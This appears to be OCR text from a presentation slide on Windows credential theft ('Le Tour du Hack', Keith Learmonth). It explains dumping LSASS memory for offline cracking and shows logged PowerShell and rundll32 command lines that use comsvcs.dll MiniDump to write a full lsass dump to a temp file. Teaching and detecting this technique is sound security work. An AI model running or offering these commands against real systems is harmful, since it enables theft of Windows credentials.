 LE TOUR
DU HACK
LSASS.EXE
• Dump the process memory to crack offline…
• Many tools, procdump is the most common
• comsvcs.dll
powershell.exe -NoP -C "C:\Windows\System32\rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-
Process lsass).Id \Windows\Temp\Iia4SDRt.dmp full;Wait-Process -Id (Get-Process rundll32).id" (2020-02-
27T14:37:37.999164, NT AUTHORITY\NETWORK SERVICE)
"C:\Windows\System32\rundll32.exe" C:\Windows\System32\comsvcs.dll MiniDump 832
\Windows\Temp\Iia4SDRt.dmp full (2020-02-27T14:37:38.370728,
Windows Credential
Theft
- Keith Learmonth